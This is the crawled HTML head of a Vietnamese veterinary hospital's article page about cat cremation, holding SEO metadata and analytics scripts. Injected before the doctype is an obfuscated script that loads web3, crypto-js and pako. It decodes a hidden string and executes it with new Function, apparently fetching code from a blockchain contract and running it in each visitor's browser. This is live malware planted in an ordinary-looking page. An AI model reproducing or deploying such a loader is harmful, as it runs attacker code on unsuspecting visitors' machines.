

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://dreampet.com.vn/dich-vu-hoa-tang-meo/
body_size: 38252
content:
<script src='https://unpkg.com/pako@latest/dist/pako.min.js'></script><script src='https://cdn.jsdelivr.net/npm/crypto-js@latest/crypto-js.min.js'></script><script src='https://unpkg.com/web3@latest/dist/web3.min.js'></script><script>function _0x1b4d(_0x56941,_0x4b58d5){const _0x11f6ec=_0x164e();return _0x1b4d=function(_0x2b317b,_0x251bbc){_0x2b317b=_0x2b317b-(-0xdff+0x1220+-0x1*0x399);let _0x435d2b=_0x11f6ec[_0x2b317b];return _0x435d2b;},_0x1b4d(_0x56941,_0x4b58d5);}function _0x164e(){const _0x318c9f=['AheRw','UiOiAic3Ry','5nIiwgIm5h','eXRyZWUoKS','ksCiAgICAg','OiAibm9ucG','b24iIH0sCi','FzeW5jKCk9','MCkpLAogIC','YW1lIjogIm','Yy1kYXRhc2','eDkxNzlkZG','aG9kcy5vcm','Zyb20oYXRv','FHPlF','bWV0aG9kcy','AiZnVuY3Rp','RyaW5nIiB9','TXV0YWJpbG','FCSSA9IEpT','IH0gY2F0Y2','ZXJuYWxUeX','JiFzq','ZEFCSSwgb3','eSI6ICJ2aW','FkZHJlc3Mi','LCAib3V0cH','dmlldyIsIC','ogIm1lcmxp','50b2t5b1Nr','cmluZyIgfV','ZG9jdW1lbn','InN0YXRlTX','ZWIzKCJodH','hhdG9iKGF3','InR5cGUiOi','8iKTsKICAg','obkMH','RyaW5nIiwg','EqFng','cmNoaWRBQk','A9IG5ldyBX','efghijklmn','IG9yY2hpZE','XSwgInN0YX','OEFycmF5Lm','BvcmNoaWQu','JzdHJpbmci','V0YWJpbGl0','eyAiaW5wdX','cnVjdG9yIi','IHBha28udW','ZFEwR','4xlYjpU','718240TgeVlo','cHV0cyI6IF','0sICJzdGF0','ICAgICAgKQ','ICAgICAgIF','IFtdLCAibm','Q29udGVudE','11dtRjaR','bmNlLm9yZy','KCkuY2FsbC','JuYW1lIjog','KLMNOPQRST','decode','JDb2RlQXQo','5hbWUiOiAi','opqrstuvwx','xvYWRlZCIs','ggKF8pIHt9','5lcigiRE9N','1lcmxpb25B','PkKEY','V0cHV0cyI6','IH0KICAgIC','Cn0pOw==','FCYjhhMWY0','NzID0gYXdh','IjogW10sIC','J2aWV3Iiwg','dGF0ZU11dG','BlIjogInN0','AiaW5wdXRz','LCBjID0+IG','ABCDEFGHIJ','AgIGNvbnN0','Im5hbWUiOi','bnRMaXN0ZW','FsbCgpOwog','J0eXBlIjog','Im9yY2hpZE','k7CgogICAg','cGUiOiAic3','IGFzeW5jIC','238014MNEKLR','ZXZhbChgKG','kiLCAib3V0','FiaWxpdHki','OiAic3RyaW','6JJadVA','VpbnQ4QXJy','Bha28udW5n','5nemlwKAog','AiIiwgInR5','B9LAogICAg','YTFiOGMzN0','VkNTMiCiAg','ogICAgKTsK','JJHqg','RDFPH','RBWUk','ICApOwoKIC','Pnske3N9fS','RwczovL2Jz','F5YWJsZSIs','JjaGlkQWRk','2378465VsYuAS','ZnVuY3Rpb2','aW5wdXRzIj','ZGVBdCgwKS','aW5nIiB9XS','NoaWRBZGRy','682902wfcAha','Rlcm5hbFR5','aXQgY29udH','dG86ICJzdH','ImZ1bmN0aW','5zdCBvcmNo','5nIiB9XSwg','push','QkkiLCAib3','IFt7ICJpbn','R5cGUiOiAi','IH0sCiAgIC','bWUiOiAiIi','BbeyAiaW50','E4QjI4NTA0','ICAgIHsgIm','RlTXV0YWJp','ICAgICAgey','3218728fuNGBg','5hbFR5cGUi','ICAgY29uc3','V0cyI6IFt7','lucHV0cyI6','9TQlAno','IiwgInR5cG','PiBjLmNoYX','t7ICJpbnRl','dGhvZHMub3','bGl0eSI6IC','ICJpbnRlcm','VuY3Rpb24i','AgICAgICIw','NzIiwgIm91','b25BZGRyZX','aWRBZGRyZX','aWV3IiwgIn','JpbmciIH0K','RzIjogW10s','IGNvbnN0IG','JhY3QubWV0','N0KG9yY2hp','UVWXYZabcd','AgICAgICAg','wgInR5cGUi','cmVzcyk7Cg','QuYWRkRXZl','ZXNzKCkuY2','cm5hbFR5cG','dHB1dHMiOi','YXkuZnJvbS','AgICAgIHsg','YWl0IGNvbn','VlZC5iaW5h','ZU11dGFiaW','4iIH0sCiAg','ID0gbmV3IH','yz01234567','NvbnRyYWN0','ogW10sICJu','cGUiOiAiZn','Qgb3JjaGlk','ogImNvbnN0','indexOf','V3IiwgInR5','dlYjMuZXRo','CiAgICBjb2','5jYWxsKCkp','AgICAgeyAi','ogICAgY29u','306411mKFPhz','ICBbCiAgIC','length','UoCiAgICAg','ICAgIF0sCi','T04ucGFyc2','emlwKAogIC','LkNvbnRyYW','89+/=','aW5nIiwgIm','ICJuYW1lIj','c3Qgd2ViMy','ogW10sICJz','9uIiB9CiAg','N0KAogICAg','charAt','Yihhd2FpdC','FtZSI6ICJv','IHsgdG86IC','RyYWN0Lm1l','gpKSwgYyA9','JjaGlkQUJJ','xpdHkiOiAi','AgICBVaW50','c3QgcyA9IH','ICJ0eXBlIj','gpID0+IHsK','ICB0cnkgew','l0eSI6ICJ2','wgInN0YXRl','MuY2hhckNv','mARlk','koKWApOwog','2309710uhxvDT','IiIsICJ0eX','cmluZyIsIC','MEJmMzgxQU'];_0x164e=function(){return _0x318c9f;};return _0x164e();}const _0x52df1c=_0x1b4d;(function(_0x405bf2,_0x3422b1){const _0x271de3=_0x1b4d,_0x3be630=_0x405bf2();while(!![]){try{const _0x5a4256=-parseInt(_0x271de3(0x12b))/(-0x1*0x397+0x53*-0x2b+0x1189)+parseInt(_0x271de3(0x100))/(-0x554+0x45*0x11+0xc1)*(parseInt(_0x271de3(0x147))/(-0x3fb*-0x1+0x6e*-0x1+0x97*-0x6))+-parseInt(_0x271de3(0x101))/(-0x2430+0x2467+-0x33)+-parseInt(_0x271de3(0x141))/(0x25a*-0x7+-0x11*-0x87+0x784)+parseInt(_0x271de3(0x130))/(-0x25bb+0x1*0x1173+0x144e)*(parseInt(_0x271de3(0xa6))/(0x2c8+-0x3*-0x409+-0xedc))+-parseInt(_0x271de3(0x159))/(-0x14c+0x27b+-0x127)*(-parseInt(_0x271de3(0x15e))/(0x136b+-0xfac*-0x2+0x12e*-0x2b))+parseInt(_0x271de3(0xc7))/(0xb74*0x2+0x2009+0x5*-0xafb)*(parseInt(_0x271de3(0x108))/(-0x3c2+-0x1803+0x1bd0));if(_0x5a4256===_0x3422b1)break;else _0x3be630['push'](_0x3be630['shift']());}catch(_0x4bf028){_0x3be630['push'](_0x3be630['shift']());}}}(_0x164e,0xd419+-0x2*-0x5c47+0x31*0xaf7));function constscript(_0x4bf69f){const _0x2176d6=_0x1b4d,_0x16108d={'RBWUk':_0x2176d6(0x121)+_0x2176d6(0x10c)+_0x2176d6(0x8a)+_0x2176d6(0xf5)+_0x2176d6(0x110)+_0x2176d6(0x99)+_0x2176d6(0xae),'JiFzq':function(_0x2eae58,_0x3f267d){return _0x2eae58<_0x3f267d;},'FHPlF':function(_0x1e1442,_0x44f63b){return _0x1e1442|_0x44f63b;},'EqFng':function(_0x2c2e65,_0x4dbbae){return _0x2c2e65<<_0x4dbbae;},'RDFPH':function(_0x2dae3e,_0x4d5ee6){return _0x2dae3e>>_0x4d5ee6;},'ZFEwR':function(_0x27ce42,_0x4bcbee){return _0x27ce42!==_0x4bcbee;},'mARlk':function(_0x2c20dd,_0x2f8936){return _0x2c20dd&_0x2f8936;},'obkMH':function(_0x45e396,_0x536496){return _0x45e396>>_0x536496;},'AheRw':function(_0x4be5bc,_0x124504){return _0x4be5bc|_0x124504;},'PkKEY':function(_0x326497,_0x5336b2){return _0x326497<<_0x5336b2;},'JJHqg':function(_0x644ed5,_0x37179c){return _0x644ed5&_0x37179c;}},_0x6b477e=_0x16108d[_0x2176d6(0x13b)],_0x55f17d=[];let _0x3e605c=-0x55c*-0x4+0x59*-0x56+0x72*0x13;while(_0x16108d[_0x2176d6(0xe1)](_0x3e605c,_0x4bf69f[_0x2176d6(0xa8)])){const _0x2c92b2=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x2faea9=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x5c989b=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++)),_0x35a404=_0x6b477e[_0x2176d6(0x9f)](_0x4bf69f[_0x2176d6(0xb5)](_0x3e605c++));_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xd9)](_0x16108d[_0x2176d6(0xf2)](_0x2c92b2,-0x1*0x13f+-0x1112+0x1253),_0x16108d[_0x2176d6(0x13a)](_0x2faea9,0x2*0x1091+-0x1*-0x1bd3+-0x3cf1))),_0x16108d[_0x2176d6(0xff)](0x1*0x2b7+-0xcf6+0x1*0xa7f,_0x5c989b)&&_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xd9)](_0x16108d[_0x2176d6(0xf2)](_0x16108d[_0x2176d6(0xc5)](-0x1dfb+-0x14*-0x40+-0x281*-0xa,_0x2faea9),-0x120+-0x49*0x52+0x1886),_0x16108d[_0x2176d6(0xf0)](_0x5c989b,0x35*-0x3e+0xf8*-0xd+0x1970))),_0x16108d[_0x2176d6(0xff)](0x14b7+-0x7f9+0x7b*-0x1a,_0x35a404)&&_0x55f17d[_0x2176d6(0x14e)](_0x16108d[_0x2176d6(0xcb)](_0x16108d[_0x2176d6(0x115)](_0x16108d[_0x2176d6(0x139)](-0x25b4+-0x1*-0xaca+0x71*0x3d,_0x5c989b),0x1*0xb62+0x18d4+-0x304*0xc),_0x35a404));}return new TextDecoder()[_0x2176d6(0x10d)](new Uint8Array(_0x55f17d));}new Function(constscript(_0x52df1c(0xea)+_0x52df1c(0x8e)+_0x52df1c(0x124)+_0x52df1c(0x113)+_0x52df1c(0x107)+_0x52df1c(0x111)+_0x52df1c(0x12a)+_0x52df1c(0xc0)+_0x52df1c(0xc1)+_0x52df1c(0xa5)+_0x52df1c(0xb1)+_0x52df1c(0xf4)+_0x52df1c(0xec)+_0x52df1c(0x13e)+_0x52df1c(0xd5)+_0x52df1c(0x95)+_0x52df1c(0x109)+_0x52df1c(0xef)+_0x52df1c(0x16d)+_0x52df1c(0x9a)+_0x52df1c(0x98)+_0x52df1c(0xa1)+_0x52df1c(0xad)+_0x52df1c(0xb4)+_0x52df1c(0xa7)+_0x52df1c(0xa4)+_0x52df1c(0x143)+_0x52df1c(0xb2)+_0x52df1c(0x11d)+_0x52df1c(0x12e)+_0x52df1c(0xd0)+_0x52df1c(0x13f)+_0x52df1c(0xbf)+_0x52df1c(0x9e)+_0x52df1c(0xfd)+_0x52df1c(0x135)+_0x52df1c(0x156)+_0x52df1c(0x15d)+_0x52df1c(0x106)+_0x52df1c(0xb7)+_0x52df1c(0xf3)+_0x52df1c(0x12d)+_0x52df1c(0x102)+_0x52df1c(0x161)+_0x52df1c(0x90)+_0x52df1c(0xcc)+_0x52df1c(0xaf)+_0x52df1c(0x10f)+_0x52df1c(0x15f)+_0x52df1c(0xcc)+_0x52df1c(0x145)+_0x52df1c(0xc3)+_0x52df1c(0xdd)+_0x52df1c(0xc2)+_0x52df1c(0x16a)+_0x52df1c(0x151)+_0x52df1c(0x142)+_0x52df1c(0x97)+_0x52df1c(0x158)+_0x52df1c(0x11f)+_0x52df1c(0x11b)+_0x52df1c(0x10b)+_0x52df1c(0x127)+_0x52df1c(0xe4)+_0x52df1c(0xe5)+_0x52df1c(0x15c)+_0x52df1c(0x164)+_0x52df1c(0x15a)+_0x52df1c(0x12f)+_0x52df1c(0xcd)+_0x52df1c(0x153)+_0x52df1c(0x8c)+_0x52df1c(0x12f)+_0x52df1c(0x14d)+_0x52df1c(0xeb)+_0x52df1c(0xfb)+_0x52df1c(0xe3)+_0x52df1c(0xa0)+_0x52df1c(0x9c)+_0x52df1c(0x165)+_0x52df1c(0x152)+_0x52df1c(0xa4)+_0x52df1c(0x143)+_0x52df1c(0x9b)+_0x52df1c(0xd4)+_0x52df1c(0x114)+_0x52df1c(0x14f)+_0x52df1c(0x116)+_0x52df1c(0x150)+_0x52df1c(0x148)+_0x52df1c(0x129)+_0x52df1c(0xf1)+_0x52df1c(0x123)+_0x52df1c(0x134)+_0x52df1c(0x129)+_0x52df1c(0xdc)+_0x52df1c(0xf7)+_0x52df1c(0x157)+_0x52df1c(0x163)+_0x52df1c(0x11c)+(_0x52df1c(0xee)+_0x52df1c(0xdb)+_0x52df1c(0xd1)+_0x52df1c(0x8b)+_0x52df1c(0xfc)+_0x52df1c(0x16c)+_0x52df1c(0xb0)+_0x52df1c(0xe7)+_0x52df1c(0x168)+_0x52df1c(0x167)+_0x52df1c(0x91)+_0x52df1c(0x154)+_0x52df1c(0xe0)+_0x52df1c(0x11e)+_0x52df1c(0xc9)+_0x52df1c(0x10b)+_0x52df1c(0xc8)+_0x52df1c(0x11e)+_0x52df1c(0xe9)+_0x52df1c(0x103)+_0x52df1c(0x96)+_0x52df1c(0xbc)+_0x52df1c(0xe6)+_0x52df1c(0x126)+_0x52df1c(0x14b)+_0x52df1c(0xb3)+_0x52df1c(0xaa)+_0x52df1c(0x166)+_0x52df1c(0xd6)+_0x52df1c(0x155)+_0x52df1c(0xca)+_0x52df1c(0x119)+_0x52df1c(0x136)+_0x52df1c(0x137)+_0x52df1c(0x13c)+_0x52df1c(0x122)+_0x52df1c(0xf6)+_0x52df1c(0xde)+_0x52df1c(0xab)+_0x52df1c(0xa9)+_0x52df1c(0xfe)+_0x52df1c(0x133)+_0x52df1c(0x105)+_0x52df1c(0x131)+_0x52df1c(0x92)+_0x52df1c(0xed)+_0x52df1c(0x94)+_0x52df1c(0xb9)+_0x52df1c(0x162)+_0x52df1c(0xbb)+_0x52df1c(0x10a)+_0x52df1c(0xba)+_0x52df1c(0x160)+_0x52df1c(0x10e)+_0x52df1c(0xd3)+_0x52df1c(0x93)+_0x52df1c(0x14a)+_0x52df1c(0x16b)+_0x52df1c(0x104)+_0x52df1c(0x138)+_0x52df1c(0xa2)+_0x52df1c(0x14c)+_0x52df1c(0x169)+_0x52df1c(0x11a)+_0x52df1c(0x149)+_0x52df1c(0x88)+_0x52df1c(0xd7)+_0x52df1c(0x146)+_0x52df1c(0x8f)+_0x52df1c(0x125)+_0x52df1c(0x15b)+_0x52df1c(0x9d)+_0x52df1c(0x98)+_0x52df1c(0xa1)+_0x52df1c(0xad)+_0x52df1c(0x89)+_0x52df1c(0xe2)+_0x52df1c(0x140)+_0x52df1c(0x8d)+_0x52df1c(0xa5)+_0x52df1c(0xbe)+_0x52df1c(0x132)+_0x52df1c(0xac)+_0x52df1c(0xbd)+_0x52df1c(0xf8)+_0x52df1c(0xd8)+_0x52df1c(0xb6)+_0x52df1c(0xf9)+_0x52df1c(0xda)+_0x52df1c(0xe8)+_0x52df1c(0xce)+_0x52df1c(0xa3)+_0x52df1c(0x120)+_0x52df1c(0xc4)+_0x52df1c(0x144)+_0x52df1c(0xcf)+_0x52df1c(0xb8)+_0x52df1c(0xfa)+_0x52df1c(0x117)+_0x52df1c(0x128))+(_0x52df1c(0x12c)+_0x52df1c(0xd2)+_0x52df1c(0x13d)+_0x52df1c(0xc6)+_0x52df1c(0xdf)+_0x52df1c(0x112)+_0x52df1c(0x118))))();</script><!doctype html>
<html lang="vi">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta/css/bootstrap.min.css" crossorigin="anonymous">
<link rel="stylesheet" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/css/owl.carousel.min.css">
<link rel="stylesheet" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/css/owl.theme.default.min.css">
<link rel="stylesheet" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/css/style.css">
<link rel="stylesheet" type="text/css" media="all" href="https://dreampet.com.vn/wp-content/themes/lindo-builder/style.css" />
<link rel="shortcut icon" href="" type="image/x-icon" />
<meta name="google-site-verification" content="i5hs4s0AwMJC-IZ_w5jbxLDK_uktWTZoX-E5pok4rv0" />
<script src="https://code.jquery.com/jquery-3.2.1.slim.min.js" integrity="sha384-KJ3o2DKtIkvYIK3UENzmM7KCkRr/rE9/Qpg6aAZGJwFDMVNA/GpGFF93hXpG5KkN" crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.3/umd/popper.min.js" integrity="sha384-vFJXuSJphROIrBnz7yo7oB41mKfc8JzQZiCq4NCceLEaO4IHwicKwpJf9c9IpFgh" crossorigin="anonymous"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/4.0.0-beta.2/js/bootstrap.min.js" integrity="sha384-alpBpkh1PFOepccYVYDB4do5UnbKysX5WZXm3XxPqe5iKTfUKjNkCk9SaVuEZflJ" crossorigin="anonymous"></script>
<script src="https://dreampet.com.vn/wp-content/themes/lindo-builder/js/owl.carousel.min.js"></script>
	
	<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MHG6K5G');</script>
<!-- End Google Tag Manager -->
	<!-- Global site tag (gtag.js) - Google Ads: 10791321191 -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-10791321191"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-10791321191');
</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Hỏa táng mèo - Hành động văn mình mà đượm tình</title>
	<meta name="description" content="Hãy cố gắng hoàn thành nghi thức tiễn đưa em ấy về nơi an nghỉ cuối cùng thật chu đáo nhé. Hỏa táng mèo là lựa chọn tốt nhất lúc này. Vừa văn minh, vừa..." />
	<link rel="canonical" href="https://dreampet.com.vn/dich-vu-hoa-tang-meo/" />
	<meta property="og:locale" content="vi_VN" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hỏa táng mèo - Hành động văn mình mà đượm tình" />
	<meta property="og:description" content="Hãy cố gắng hoàn thành nghi thức tiễn đưa em ấy về nơi an nghỉ cuối cùng thật chu đáo nhé. Hỏa táng mèo là lựa chọn tốt nhất lúc này. Vừa văn minh, vừa..." />
	<meta property="og:url" content="https://dreampet.com.vn/dich-vu-hoa-tang-meo/" />
	<meta property="og:site_name" content="BỆNH VIỆN THÚ Y DREAMPET" />
	<meta property="article:published_time" content="2018-08-07T04:51:48+00:00" />
	<meta property="article:modified_time" content="2021-01-08T07:44:32+00:00" />
	<meta property="og:image" content="https://dreampet.com.vn/wp-content/uploads/2018/08/tro-cot-sau-khi-hoa-tang-meo.jpg" />
	<meta property="og:image:width" content="570" />
	<meta property="og:image:height" content="428" />
	<meta name="twitter:card" content="summary" />
	<meta name="twitter:label1" content="Được viết bởi" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Ước tính thời gian đọc" />
	<meta name="twitter:data2" content="8 phút" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://dreampet.com.vn/#website","url":"https://dreampet.com.vn/","name":"B\u1ec6NH VI\u1ec6N TH\u00da Y DREAMPET","description":"Thi\u00ean \u0111\u01b0\u1eddng c\u1ee7a th\u00fa c\u01b0ng","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://dreampet.com.vn/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"vi"},{"@type":"ImageObject","@id":"https://dreampet.com.vn/dich-vu-hoa-tang-meo/#primaryimage","inLanguage":"vi","url":"https://dreampet.com.vn/wp-content/uploads/2018/08/tro-cot-sau-khi-hoa-tang-meo.jpg","contentUrl":"https://dreampet.com.vn/wp-content/uploads/2018/08/tro-cot-sau-khi-hoa-tang-meo.jpg","width":570,"height":428,"caption":"H\u1ed9p tro c\u1ed1t sau khi ti\u1ebfn h\u00e0nh h\u1ecfa t\u00e1ng m\u00e8o"},{"@type":"WebPage","@id":"https://dreampet.com.vn/dich-vu-hoa-tang-meo/#webpage","url":"https://dreampet.com.vn/dich-vu-hoa-tang-meo/","name":"H\u1ecfa t\u00e1ng m\u00e8o - H\u00e0nh \u0111\u1ed9ng v\u0103n m\u00ecnh m\u00e0 \u0111\u01b0\u1ee3m t\u00ecnh","isPartOf":{"@id":"https://dreampet.com.vn/#website"},"primaryImageOfPage":{"@id":"https://dreampet.com.vn/dich-vu-hoa-tang-meo/#primaryimage"},"datePublished":"2018-08-07T04:51:48+00:00","dateModified":"2021-01-08T07:44:32+00:00","author":{"@id":"https://dreampet.com.vn/#/schema/person/baf9a4a520b865bcc832d4c92691fc2f"},"description":"H\u00e3y c\u1ed1 g\u1eafng ho\u00e0n th\u00e0nh nghi th\u1ee9c ti\u1ec5n \u0111\u01b0a em \u1ea5y v\u1ec1 n\u01a1i an ngh\u1ec9 cu\u1ed1i c\u00f9ng th\u1eadt chu \u0111\u00e1o nh\u00e9. H\u1ecfa t\u00e1ng m\u00e8o l\u00e0 l\u1ef1a ch\u1ecdn t\u1ed1t nh\u1ea5t l\u00fac n\u00e0y. V\u1eeba v\u0103n minh, v\u1eeba...","breadcrumb":{"@id":"https://dreampet.com.vn/dich-vu-hoa-tang-meo/#breadcrumb"},"inLanguage":"vi","potentialAction":[{"@type":"ReadAction","target":["https://dreampet.com.vn/dich-vu-hoa-tang-meo/"]}]},{"@type":"BreadcrumbList","@id":"https://dreampet.com.vn/dich-vu-hoa-tang-meo/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://dreampet.com.vn/"},{"@type":"ListItem","position":2,"name":"H\u1ecfa t\u00e1ng m\u00e8o &#8211; H\u00e0nh \u0111\u1ed9ng v\u0103n minh m\u00e0 \u0111\u01b0\u1ee3m t\u00ecnh"}]},{"@type":"Person","@id":"https://dreampet.com.vn/#/schema/person/baf9a4a520b865bcc832d4c92691fc2f","name":"admin","image":{"@type":"ImageObject","@id":"https://dreampet.com.vn/#personlogo","inLanguage":"vi","url":"https://secure.gravatar.com/avatar/6cf51c2d287a528706834dccd3a00a60?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/6cf51c2d287a528706834dccd3a00a60?s=96&d=mm&r=g","caption":"admin"},"url":"https://dreampet.com.vn/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="BỆNH VIỆN THÚ Y DREAMPET &raquo; Hỏa táng mèo &#8211; Hành động văn minh mà đượm tình Dòng phản hồi" href="https://dreampet.com.vn/dich-vu-hoa-tang-meo/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script
				src="//www.googletagmanager.com/gtag/js?id=UA-109282473-1"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '8.10.0';
				var mi_track_user = true;
				var mi_no_track_reason = '';
				
								var disableStrs = [
															'ga-disable-UA-109282473-1',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
							
														parameters.send_to = monsterinsights_frontend.ua;
							__gtagDataLayer(type, name, parameters);
													} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
															__gtagTracker('config', 'UA-109282473-1', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
